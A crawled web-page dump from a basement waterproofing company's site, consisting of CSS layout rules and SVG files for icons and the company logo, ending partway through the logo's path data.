.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.9375rem; font-size: 1rem; }

.post-image { margin: 0 0 1.875rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.875rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 4.375rem; padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.5rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 1rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #ffd037; }

.sidebar-heading { margin: 0 0 1.25rem; padding: 0.3125rem 0; font-size: 1.375rem; font-weight: bold; font-family: eurostile, "Source Sans Pro", sans-serif; color: #00309A; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 2.1875rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.625rem; margin-bottom: 1.25rem; }

ul.trending-list > li .trending-image { border-radius: 0.625rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #00309A; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.625rem; margin-right: -0.625rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.875rem; }
  ul.trending-list .trending-image + * { margin-left: 1.25rem; } }

ul.blog-categories { margin: 0 0 1.25rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.25rem 0; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.page__contact .content-text .page-header__hours, .page__contact .content-text .page-header__location, .page__contact .content-text .page-header__phone { padding-left: 60px; background-repeat: no-repeat; margin-bottom: 1.5625rem; background-size: auto 100%; }

.page__contact .content-text .page-header__hours { background-position: left 3px center; }

.page__contact .content-text .page-header__info { font-family: eurostile, "Source Sans Pro", sans-serif; font-size: 1.125rem; color: #00309A; }

.page__contact .content-text .social { padding-left: 0.625rem; }

.page__contact .content-text .social a { color: #0080FF; }

#page-id-147 .content.sub-page { background-color: #fff; }

#page-id-147 .extra-content + .content .content-text { padding-top: 0; padding-left: 15px; padding-right: 15px; }

.project-gallery { padding-bottom: 0.625rem; padding-left: 0; padding-right: 0; }

.project-gallery .gallery-thumbnail-layout { margin-top: 50px; }

@media print, screen and (min-width: 64em) { .project-gallery { padding-bottom: 1.875rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.leblancbasementwaterproofing.com/images/icons/phone.svg
body_size: 295
content:
<svg xmlns="http://www.w3.org/2000/svg" width="46.818" height="39.398" viewBox="0 0 46.818 39.398"><g id="Icon-Phone" transform="translate(-8.71 -15.36)" fill="none" stroke="#ffdc69" stroke-miterlimit="10" stroke-width="3"><path id="Path_26" data-name="Path 26" d="M32.122 17.86c-14.505 0-21.912 3.635-21.912 10.111a11.076 11.076 0 00.281 2.39 1.684 1.684 0 002.225 1.217l6.5-2.362a1.684 1.684 0 001.107-1.586V24.6a1.685 1.685 0 011.685-1.685h20.225a1.685 1.685 0 011.685 1.685v3.034a1.692 1.692 0 001.107 1.586l6.5 2.362a1.691 1.691 0 002.225-1.217 11.076 11.076 0 00.281-2.39c.003-6.48-7.404-10.115-21.909-10.115z" transform="translate(0 -1)"/><path id="Path_27" data-name="Path 27" d="M42.144 33.17a.843.843 0 01.843.843v.413a8.418 8.418 0 001.845 5.265l5.683 7.1a11.8 11.8 0 012.585 7.371v4.29a1.685 1.685 0 01-1.685 1.685h-30.34a1.685 1.685 0 01-1.685-1.685v-4.29a11.776 11.776 0 012.588-7.368l5.683-7.1a8.43 8.43 0 001.845-5.265v-.413a.843.843 0 01.843-.843z" transform="translate(-4.125 -6.879)"/><circle id="Ellipse_3" data-name="Ellipse 3" cx="6.74" cy="6.74" r="6.74" transform="translate(25.381 33.031)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.leblancbasementwaterproofing.com/images/icons/locations.svg
body_size: 70
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27.391" height="39.587" viewBox="0 0 27.391 39.587"><g id="Icon-Location" transform="translate(-21.57 -9.99)" fill="none" stroke="#ffdc69" stroke-miterlimit="10" stroke-width="3"><path id="Path_25" data-name="Path 25" d="M45.822 29.777a12.2 12.2 0 10-21.112 0L34.632 47.7a.719.719 0 001.268 0z"/><circle id="Ellipse_2" data-name="Ellipse 2" cx="4.574" cy="4.574" r="4.574" transform="translate(30.692 19.112)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.leblancbasementwaterproofing.com/images/icons/clock.svg
body_size: 64
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><g id="Icon-Clock" transform="translate(-9.99 -9.99)" fill="none" stroke="#ffdc69" stroke-miterlimit="10" stroke-width="3"><circle id="Ellipse_1" data-name="Ellipse 1" cx="18.5" cy="18.5" r="18.5" transform="translate(11.49 11.49)"/><path id="Path_24" data-name="Path 24" d="M37.16 42.83l6.168-6.168V24.33" transform="translate(-13.338 -6.672)" stroke-linecap="round" stroke-linejoin="round"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.leblancbasementwaterproofing.com/images/icons/icon-communications.svg
body_size: 338
content:
<svg xmlns="http://www.w3.org/2000/svg" width="93.626" height="93.856" viewBox="0 0 93.626 93.856"><g id="Icon-Communication-v2" transform="translate(-7.5 -8.9)"><g id="Group_267" data-name="Group 267" transform="translate(9 24.891)"><path id="Path_122" data-name="Path 122" d="M54.4 25.417V29.1a7.215 7.215 0 01-7.246 7.245h-29.1v8.051a1.127 1.127 0 01-1.954.804l-8.856-8.856h0A7.215 7.215 0 010 29.1V7.246A7.215 7.215 0 017.246 0H29.1" fill="none" stroke="#ffdc69" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/></g><g id="Group_268" data-name="Group 268" transform="translate(37.867 10.4)"><path id="Path_123" data-name="Path 123" d="M0 32.662V7.246A7.215 7.215 0 017.246 0h47.268a7.215 7.215 0 017.246 7.246v25.416a7.215 7.215 0 01-7.246 7.246h0l-8.971 8.971a1.15 1.15 0 01-1.955-.805v-8.166H7.361A7.314 7.314 0 010 32.662z" fill="none" stroke="#ffdc69" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/></g><circle id="Ellipse_19" data-name="Ellipse 19" cx="9.086" cy="9.086" r="9.086" transform="translate(34.302 68.479)" fill="none" stroke="#ffdc69" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/><circle id="Ellipse_20" data-name="Ellipse 20" cx="9.086" cy="9.086" r="9.086" transform="translate(74.325 68.479)" fill="none" stroke="#ffdc69" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/><circle id="Ellipse_21" data-name="Ellipse 21" cx="1.84" cy="1.84" r="1.84" transform="translate(52.473 28.456)" fill="none" stroke="#ffdc69" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/><circle id="Ellipse_22" data-name="Ellipse 22" cx="1.84" cy="1.84" r="1.84" transform="translate(66.964 28.456)" fill="none" stroke="#ffdc69" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/><circle id="Ellipse_23" data-name="Ellipse 23" cx="1.84" cy="1.84" r="1.84" transform="translate(81.57 28.456)" fill="none" stroke="#ffdc69" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/><path id="Path_124" data-name="Path 124" d="M27.056 101.256v-1.84c0-6.786 7.361-10.926 16.331-10.926 9.086 0 16.331 4.14 16.331 10.926v1.84" fill="none" stroke="#ffdc69" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/><path id="Path_125" data-name="Path 125" d="M66.964 101.256v-1.84c0-6.786 7.361-10.926 16.331-10.926 9.086 0 16.331 4.14 16.331 10.926v1.84" fill="none" stroke="#ffdc69" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.leblancbasementwaterproofing.com/images/logo.svg
body_size: 5981
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="189.508" height="90.236" viewBox="0 0 189.508 90.236"><defs><linearGradient id="linear-gradient" x1=".491" y1="-.174" x2=".509" y2="1.174" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fbc108"/><stop offset=".48" stop-color="#ffdb66"/><stop offset="1" stop-color="#fbc108"/></linearGradient><linearGradient id="linear-gradient-2" x1=".492" y1=".371" x2=".536" y2="1.065" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#00309a"/><stop offset=".46" stop-color="#0080ff"/><stop offset="1" stop-color="#082e53"/></linearGradient><linearGradient id="linear-gradient-3" x1=".5" y1=".5" x2=".5" y2="1" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#dbdbdb"/><stop offset="1" stop-color="#6e6e6e"/></linearGradient><linearGradient id="linear-gradient-10" x1=".466" y1="-.049" x2=".534" y2="1.049" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fbc108"/><stop offset=".51" stop-color="#ffdc69"/><stop offset="1" stop-color="#fbc108"/></linearGradient><linearGradient id="linear-gradient-11" x1=".444" y1="-.037" x2=".556" y2="1.037" xlink:href="#linear-gradient-10"/><linearGradient id="linear-gradient-12" x1=".501" y1=".094" x2=".5" y2=".94" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fbc108"/><stop offset=".52" stop-color="#fff0bf"/><stop offset="1" stop-color="#fbc108"/></linearGradient><linearGradient id="linear-gradient-13" x1="1.17" y1=".687" x2="-.175" y2=".311" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fbc108"/><stop offset=".43" stop-color="#ffe17f"/><stop offset="1" stop-color="#fbc108"/></linearGradient><linearGradient id="linear-gradient-14" x1="-.17" y1=".313" x2="1.174" y2=".688" xlink:href="#linear-gradient-13"/><clipPath id="clip-path"><path id="Path_1" data-name="Path 1" d="M193.194 82.88l-1.838 8.72H26.973l1.837-8.72h-.919l-1.939 9.179-.1.459-2.242 10.649 168.481-10.649.092-.459 1.939-9.179z" transform="translate(-23.61 -82.88)"/></clipPath><clipPath id="clip-path-2"><path id="Path_3" data-name="Path 3" d="M194.53 45.239a31.889 31.889 0 00-3.85 12.248c-.469 4-.358 8.609.965 12.248.432 1.185 1.672 3.85 3.262 3.85s3.455-2.655 4.162-3.85a31.89 31.89 0 003.85-12.248c.469-4 .358-8.609-.965-12.248-.432-1.185-1.672-3.85-3.262-3.85s-3.455 2.665-4.162 3.85m-25.4-7.029l-36.15-23.42-36.155 23.42h72.3zM132.98 6.75l.119.074 48.44 31.386h17.531c5.136 0 8.288 8.628 7.038 19.277s-6.432 19.277-11.568 19.277H24.184c-5.136 0-8.288-8.628-7.038-19.277S23.577 38.21 28.714 38.21H84.4zM31.608 45.239c1.323 3.629 1.443 8.251.965 12.248a31.939 31.939 0 01-3.85 12.248c-.707 1.185-2.573 3.85-4.162 3.85s-2.821-2.655-3.262-3.85c-1.323-3.629-1.443-8.251-.965-12.248a31.939 31.939 0 013.85-12.248c.717-1.185 2.573-3.85 4.162-3.85s2.821 2.665 3.262 3.85z" transform="translate(-16.872 -6.75)"/></clipPath><clipPath id="clip-path-3"><path id="Path_18" data-name="Path 18" d="M113.108 20.973l21.96-14.223-48.559 31.46L106.9 25 91.149 14.79 54.994 38.21H42.59L91.149 6.75z" transform="translate(-42.59 -6.75)"/></clipPath><clipPath id="clip-path-4"><path id="Path_19" data-name="Path 19" d="M106.641 26.848L92.813 17.89 63.08 37.157h1.24l28.493-18.468 13.2 8.563z" transform="translate(-63.08 -17.89)"/></clipPath><clipPath id="clip-path-5"><path id="Path_21" data-name="Path 21" d="M66.227 57.1h12.284l.974-3.62H62.414l-.974 3.62z" transform="translate(-61.44 -53.48)"/></clipPath><clipPath id="clip-path-6"><path id="Path_22" data-name="Path 22" d="M32.965 60.845l.083-.579q-.028.289-.083.579m-.165.974zm-.423 1.975c.028-.129.064-.266.092-.4.028-.129.064-.266.092-.4l.046-.2c.028-.129.055-.266.083-.4.028-.129.055-.266.074-.4m-.983 3.96c.2-.652.386-1.323.551-1.985q-.249 1.011-.552 2.003zm-.469 1.369c.092-.257.184-.515.276-.781-.088.276-.188.542-.277.799zm-5.082 7.746a11.157 11.157 0 003.1-3.51 24.743 24.743 0 001.985-4.227 24.066 24.066 0 01-1.985 4.227 11.043 11.043 0 01-3.1 3.51zM20.69 63.73a23.78 23.78 0 001.222 7.828c.423 1.167 1.626 3.758 3.179 3.841 1.516-.083 3.262-2.582 3.932-3.7a30.612 30.612 0 003.713-11.809c.45-3.85.349-8.306-.937-11.807-.423-1.149-1.608-3.712-3.142-3.712s-3.326 2.563-4.015 3.712a30.769 30.769 0 00-3.713 11.807 37.308 37.308 0 00-.239 3.84zm9.932-19.53a3.473 3.473 0 00-.818-.717 3.3 3.3 0 01.818.717zm.781 1.139a7.13 7.13 0 00-.781-1.139 6.575 6.575 0 01.778 1.136zm.377.717a16.92 16.92 0 00-.368-.717c.129.236.258.475.368.714zm.919 2.609a12.104 12.104 0 00-.147-.542c.055.172.101.355.148.539zm.175.735c-.055-.248-.11-.5-.175-.735.064.235.119.484.174.735zm.11.56l-.11-.56c.036.181.082.365.11.558zm.239 1.534q-.041-.386-.11-.772.068.37.11.77zm.119 1.167l-.055-.588.055.586zm-.165 6.661a35.547 35.547 0 00.165-6.652 34.8 34.8 0 01-.165 6.652c-.037.312-.083.625-.119.946.042-.323.082-.635.119-.948z" transform="translate(-20.69 -43.48)"/></clipPath><clipPath id="clip-path-7"><path id="Path_23" data-name="Path 23" d="M205.909 60.283l-.083.579q.028-.289.083-.579m.165-.974zm.423-1.975c-.028.129-.064.266-.092.4-.028.129-.064.266-.092.4l-.046.2c-.028.129-.055.266-.083.4a5.653 5.653 0 00-.074.4m.983-3.969a38.87 38.87 0 00-.551 1.985q.249-1.011.552-2.003zm.469-1.369c-.092.257-.184.515-.276.781.093-.277.185-.533.277-.799zm5.081-7.727a11.156 11.156 0 00-3.1 3.51 24.742 24.742 0 00-1.985 4.227 24.064 24.064 0 011.985-4.227 11.043 11.043 0 013.101-3.528zm5.54 11.338a23.781 23.781 0 00-1.222-7.828c-.423-1.167-1.626-3.758-3.179-3.841-1.516.083-3.262 2.582-3.932 3.7a30.768 30.768 0 00-3.712 11.807c-.45 3.85-.349 8.306.937 11.807.413 1.149 1.608 3.712 3.142 3.712s3.326-2.563 4.015-3.712a30.768 30.768 0 003.712-11.807 37.3 37.3 0 00.24-3.856zm-9.932 19.534a3.472 3.472 0 00.818.717 3.3 3.3 0 01-.817-.735zm-.781-1.13a7.131 7.131 0 00.781 1.139 7.361 7.361 0 01-.78-1.157zm-.377-.717c.11.23.239.478.368.717-.128-.267-.261-.505-.367-.735zm-.919-2.609c.046.184.092.358.147.542-.054-.202-.1-.386-.146-.561zm-.174-.754c.055.248.11.5.175.735a24.452 24.452 0 01-.175-.735zm-.11-.56l.11.56c-.036-.193-.082-.376-.11-.56zm-.239-1.534q.041.386.11.772-.068-.387-.11-.772zm-.119-1.176l.055.588-.055-.589zm.165-6.652a35.545 35.545 0 00-.165 6.652 34.782 34.782 0 01.165-6.652c.037-.312.074-.625.119-.946-.045.311-.082.637-.116.945z" transform="translate(-205.442 -45.72)"/></clipPath></defs><g id="Logo" transform="translate(-605.455 -1083)"><g id="LeBlanc-Basement-Waterproofing-v2" transform="translate(605.455 1083)"><g id="Group_282" data-name="Group 282" transform="translate(6.191 69.949)"><g id="Group_281" data-name="Group 281" clip-path="url(#clip-path)"><path id="Rectangle_9" data-name="Rectangle 9" fill="url(#linear-gradient)" d="M0 0h170.512v20.287H0z"/></g></g><path id="Path_2" data-name="Path 2" d="M177.859 88.138a2.307 2.307 0 00.147.9 1.291 1.291 0 00.432.551 1.65 1.65 0 00.689.276 5.475 5.475 0 00.919.074h1.838c.432 0 .8-.009 1.112-.037a2.122 2.122 0 00.763-.175.878.878 0 00.441-.45 2.036 2.036 0 00.147-.836v-1.415h-3.427v1.029h1.893v.145a.522.522 0 01-.073.285.454.454 0 01-.184.165.7.7 0 01-.257.074 3.034 3.034 0 01-.294.018h-1.626a2.346 2.346 0 01-.478-.037.567.567 0 01-.294-.156.62.62 0 01-.147-.312 2.56 2.56 0 01-.046-.524V87.1a2.527 2.527 0 01.046-.515.746.746 0 01.147-.322.508.508 0 01.294-.156 2.346 2.346 0 01.478-.037h1.654c.119 0 .23.009.331.018a.609.609 0 01.239.074.324.324 0 01.147.165.671.671 0 01.055.294h1.5v-.156a2.994 2.994 0 00-.064-.662 1.052 1.052 0 00-.276-.505 1.366 1.366 0 00-.6-.322 3.931 3.931 0 00-1.038-.11h-2.3a5.475 5.475 0 00-.919.073 1.936 1.936 0 00-.689.276 1.291 1.291 0 00-.432.551 2.258 2.258 0 00-.147.891v1.479zm-7.69 1.746h1.525v-3.611h.009l2.867 3.611h2.361V84.9h-1.525v3.611h-.006l-2.87-3.611h-2.361zm-2.646 0h1.525V84.9h-1.525zm-6.193 0h1.525v-1.7h3.5v-1.158h-3.5V86.1h3.666v-1.2h-5.191v4.98zm-6.184-2.756a1.869 1.869 0 01.037-.413.81.81 0 01.138-.312.729.729 0 01.285-.2 1.418 1.418 0 01.487-.064h1.782a1.418 1.418 0 01.487.064.6.6 0 01.285.2.693.693 0 01.138.312 1.87 1.87 0 01.037.413v.533a2.27 2.27 0 01-.037.459.644.644 0 01-.129.312.614.614 0 01-.266.175 1.434 1.434 0 01-.441.055H156a1.518 1.518 0 01-.441-.055.543.543 0 01-.266-.175.608.608 0 01-.129-.312 2.27 2.27 0 01-.037-.459v-.533zm-1.571 1.011a2.307 2.307 0 00.147.9 1.291 1.291 0 00.432.551 1.65 1.65 0 00.689.276 5.474 5.474 0 00.919.074h2.444a5.475 5.475 0 00.919-.074 1.936 1.936 0 00.689-.276 1.291 1.291 0 00.432-.551 2.276 2.276 0 00.147-.9v-1.49a2.258 2.258 0 00-.147-.891 1.239 1.239 0 00-.432-.551 1.649 1.649 0 00-.689-.276 4.653 4.653 0 00-.919-.074h-2.444a5.473 5.473 0 00-.919.074 1.936 1.936 0 00-.689.276 1.291 1.291 0 00-.432.551 2.258 2.258 0 00-.147.891zm-6.075-1.012a1.868 1.868 0 01.037-.413.81.81 0 01.138-.312.729.729 0 01.285-.2 1.418 1.418 0 01.487-.064h1.783a1.418 1.418 0 01.487.064.6.6 0 01.285.2.693.693 0 01.138.312 1.869 1.869 0 01.037.413v.533a2.269 2.269 0 01-.037.459.644.644 0 01-.129.312.614.614 0 01-.266.175 1.434 1.434 0 01-.441.055h-1.948a1.518 1.518 0 01-.441-.055.543.543 0 01-.266-.175.608.608 0 01-.129-.312 3.209 3.209 0 01-.037-.459v-.533zm-1.571 1.011a2.307 2.307 0 00.147.9 1.291 1.291 0 00.432.551 1.65 1.65 0 00.689.276 5.475 5.475 0 00.919.074h2.444a5.475 5.475 0 00.919-.074 1.936 1.936 0 00.689-.276 1.291 1.291 0 00.432-.551 2.276 2.276 0 00.147-.9v-1.489a2.258 2.258 0 00-.147-.891 1.238 1.238 0 00-.432-.551 1.649 1.649 0 00-.689-.276 4.653 4.653 0 00-.919-.074h-2.444a5.473 5.473 0 00-.919.074 1.936 1.936 0 00-.689.276 1.291 1.291 0 00-.432.551 2.258 2.258 0 00-.147.891zm-7.01 1.746h1.525v-1.3h2.4a.617.617 0 01.487.147.819.819 0 01.138.542v.6h1.525v-.845a1.572 1.572 0 00-.064-.505.973.973 0 00-.175-.322.663.663 0 00-.266-.184 1.85 1.85 0 00-.322-.092 1.461 1.461 0 00.432-.165.764.764 0 00.257-.257 1.056 1.056 0 00.129-.349 3.184 3.184 0 00.037-.45v-.312a2.993 2.993 0 00-.064-.606 1.134 1.134 0 00-.239-.469 1.117 1.117 0 00-.459-.3 2.045 2.045 0 00-.726-.11h-4.6v4.98zm1.525-3.74h2.389a1.131 1.131 0 01.533.092c.11.064.165.2.165.423v.165a.551.551 0 01-.129.4.616.616 0 01-.441.129h-2.518zm-6.79 0h2.246a.686.686 0 01.487.138.53.53 0 01.138.4v.193a.63.63 0 01-.11.377.448.448 0 01-.386.156h-2.371zm-1.525 3.74h1.525v-1.25h3.032a1.342 1.342 0 00.671-.147 1.223 1.223 0 00.432-.377 1.45 1.45 0 00.23-.515 2.386 2.386 0 00.064-.56v-.423a2.7 2.7 0 00-.083-.68 1.222 1.222 0 00-.827-.9 2.691 2.691 0 00-.891-.129h-4.162v4.98zm-7.121 0h1.525v-1.3h2.4a.617.617 0 01.487.147.819.819 0 01.138.542v.6h1.525v-.845a1.572 1.572 0 00-.064-.505.973.973 0 00-.175-.322.663.663 0 00-.266-.184 1.85 1.85 0 00-.322-.092 1.462 1.462 0 00.432-.165.764.764 0 00.257-.257 1.056 1.056 0 00.129-.349 3.184 3.184 0 00.037-.45v-.312a2.994 2.994 0 00-.064-.606 1.135 1.135 0 00-.239-.469 1.117 1.117 0 00-.459-.3 2.045 2.045 0 00-.726-.11h-4.6v4.98zm1.525-3.74h2.389a1.131 1.131 0 01.533.092c.11.064.165.2.165.423v.165a.551.551 0 01-.129.4.606.606 0 01-.432.129h-2.527zm-7.984 3.74h5.531v-1.195h-4.006v-.8h3.712v-1.028h-3.712v-.8h3.914V84.9h-5.439zm-6.478-3.74h2.141v3.74h1.525v-3.74h2.141V84.9h-5.816v1.24zm-3.4-.083l.992 1.865h-1.948zm-3.684 3.822h1.7l.45-.882h3.1l.478.882h1.7l-2.738-4.98h-1.987zm-7.277 0h1.755l1.158-3.289h.009l1.158 3.289h1.755l1.617-4.98h-1.488l-1.057 3.657h-.009l-1.267-3.66h-1.415l-1.268 3.66h-.009l-1.056-3.66H96.1zm-11.026-3.74h2.141v3.74h1.525v-3.74h2.141V84.9h-5.814v1.24zm-7.433 3.74h1.525v-3.61h.009l2.867 3.611h2.361V84.9H84.49v3.611h-.018L81.605 84.9h-2.361v4.98zm-6.459 0h5.531v-1.194h-4.004v-.8h3.712v-1.028h-3.712v-.8h3.914V84.9h-5.439zm-9.16 0h1.488v-3.574h.018l2 3.574h1.139l2-3.574h.009v3.574h1.488V84.9H69.44l-1.727 3.21-1.727-3.21h-2.343v4.98zm-6.459 0h5.531v-1.194H58.7v-.8h3.712v-1.028H58.7v-.8h3.914V84.9h-5.44zM49.962 88.6a1.765 1.765 0 00.11.671.82.82 0 00.34.4 1.525 1.525 0 00.6.2 6.158 6.158 0 00.891.055h1.847a11.322 11.322 0 001.24-.055 1.88 1.88 0 00.753-.221.818.818 0 00.377-.478 2.713 2.713 0 00.1-.809 2.47 2.47 0 00-.12-.863.878.878 0 00-.45-.478 2.365 2.365 0 00-.891-.2 20.952 20.952 0 00-1.461-.037c-.4 0-.735 0-.974-.009a3.64 3.64 0 01-.551-.046.39.39 0 01-.248-.129.487.487 0 01-.055-.257.332.332 0 01.156-.294.8.8 0 01.423-.092h1.691a2.429 2.429 0 01.413.028.5.5 0 01.221.092.3.3 0 01.092.156 1.55 1.55 0 01.018.23h1.525v-.156a2.937 2.937 0 00-.055-.6.971.971 0 00-.248-.469 1.319 1.319 0 00-.579-.3 3.884 3.884 0 00-1.038-.11h-2.133a4.113 4.113 0 00-1.13.119 1.281 1.281 0 00-.6.34.928.928 0 00-.239.505 4.483 4.483 0 00-.037.625 3.359 3.359 0 00.074.753.742.742 0 00.34.459 1.974 1.974 0 00.772.23 12.987 12.987 0 001.369.064c.487 0 .882 0 1.167.009a4.377 4.377 0 01.643.055c.147.037.239.074.276.138a.487.487 0 01.055.257.425.425 0 01-.055.23.334.334 0 01-.147.129.712.712 0 01-.211.055 2 2 0 01-.239.009H52.13a2.674 2.674 0 01-.285-.009.442.442 0 01-.2-.074.314.314 0 01-.119-.175.935.935 0 01-.046-.312h-1.527v.364zm-4.19-2.536l.992 1.865h-1.948zm-3.684 3.822h1.7l.45-.882h3.1l.478.882h1.7L46.773 84.9h-1.984zM36.8 86.1h2.7a.588.588 0 01.331.083.445.445 0 010 .606.548.548 0 01-.331.083h-2.7zm0 1.81h2.738a.814.814 0 01.4.083.34.34 0 01.147.331.3.3 0 01-.147.294.947.947 0 01-.4.074H36.8zm-1.525 1.975h4.86a3.1 3.1 0 00.606-.055 1.244 1.244 0 00.478-.193.875.875 0 00.312-.4 1.733 1.733 0 00.11-.671 1.417 1.417 0 00-.2-.845.981.981 0 00-.707-.34v-.018a1.611 1.611 0 00.294-.11.553.553 0 00.23-.184.954.954 0 00.156-.322 1.98 1.98 0 00.055-.524 1.537 1.537 0 00-.11-.616.908.908 0 00-.34-.4 1.538 1.538 0 00-.57-.22 4.04 4.04 0 00-.79-.064H35.27v4.971z" transform="translate(-18.366 -13.09)" fill="#06407a" fill-rule="evenodd"/><g id="Group_284" data-name="Group 284"><g id="Group_283" data-name="Group 283" clip-path="url(#clip-path-2)"><path id="Rectangle_10" data-name="Rectangle 10" transform="translate(-.976)" fill="url(#linear-gradient-2)" d="M0 0h191.452v70.013H0z"/></g></g><path id="Path_4" data-name="Path 4" d="M177.331 63.6a7.011 7.011 0 00-.285 2.812 2.753 2.753 0 00.9 1.727 4.079 4.079 0 001.929.873 14.964 14.964 0 002.821.239h7.718a10.6 10.6 0 003.032-.368 6.066 6.066 0 002.012-1 4.705 4.705 0 001.25-1.488 8.568 8.568 0 00.717-1.847l.4-1.461h-4.787a4.406 4.406 0 01-.45 1.158 1.774 1.774 0 01-.634.643 2.5 2.5 0 01-.937.294 11.257 11.257 0 01-1.351.064h-5.109a4.03 4.03 0 01-1.332-.175 1.186 1.186 0 01-.7-.542 1.672 1.672 0 01-.147-.974 9.047 9.047 0 01.276-1.443l.45-1.681a7.445 7.445 0 01.469-1.3 3.32 3.32 0 01.707-.983 2.815 2.815 0 011.075-.625 4.932 4.932 0 011.59-.211h5.219a3.179 3.179 0 011.58.3c.331.2.423.579.276 1.139l-.119.432h4.787a12.863 12.863 0 00.524-2.784 2.376 2.376 0 00-.551-1.81 3.725 3.725 0 00-2.067-.992 20.5 20.5 0 00-4-.3h-5.623a17.117 17.117 0 00-2.949.239 6.986 6.986 0 00-2.4.873 5.834 5.834 0 00-1.819 1.737 9 9 0 00-1.213 2.8z" transform="translate(-29.874 -10.529)" fill="#fff" fill-rule="evenodd"/><path id="Path_5" data-name="Path 5" d="M149.84 69.081h4.787l3.032-11.338h.046l5.954 11.338h7.415l4.171-15.6h-4.778l-3.032 11.338h-.046l-5.954-11.339h-7.415z" transform="translate(-27.669 -10.544)" fill="#fff" fill-rule="evenodd"/><path id="Path_6" data-name="Path 6" d="M137.785 57.1l1.534 5.862H133.2zM123.02 69.081h5.347l2.141-2.756h9.7l.753 2.756h5.32l-4.4-15.6h-6.229z" transform="translate(-25.491 -10.544)" fill="#fff" fill-rule="evenodd"/><path id="Path_7" data-name="Path 7" d="M104.9 69.081h15.537l1.075-4.006h-10.759l3.106-11.6h-4.787z" transform="translate(-24.02 -10.544)" fill="#fff" fill-rule="evenodd"/><path id="Path_8" data-name="Path 8" d="M86.421 62.9H95a2.324 2.324 0 011.185.248q.413.248.193 1.047a1.274 1.274 0 01-.717.919 3.434 3.434 0 01-1.314.23h-8.579zm1.516-5.669h8.471a1.458 1.458 0 01.965.266c.193.184.23.5.11.956a1.5 1.5 0 01-.616.937 2.044 2.044 0 01-1.1.266h-8.473zm-7.957 11.85h15.243a10.914 10.914 0 001.948-.165 4.94 4.94 0 001.672-.616 4.541 4.541 0 001.332-1.259 6.681 6.681 0 00.919-2.1 4.1 4.1 0 00.064-2.655 2.247 2.247 0 00-1.929-1.075l.018-.064a8.159 